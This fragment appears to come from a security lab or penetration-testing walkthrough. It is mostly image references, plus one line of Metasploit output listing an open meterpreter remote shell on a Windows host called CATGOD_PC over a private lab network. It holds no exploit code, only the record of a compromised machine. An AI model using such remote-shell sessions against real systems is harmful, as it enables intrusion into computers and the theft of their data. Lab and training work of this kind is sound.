 2 meterpreter x86/windows CatGod_PC\CatGod @ CATGOD_PC 192.168.86.135:9998 -> 192.168.86.134:50688 (192.168.86.134)
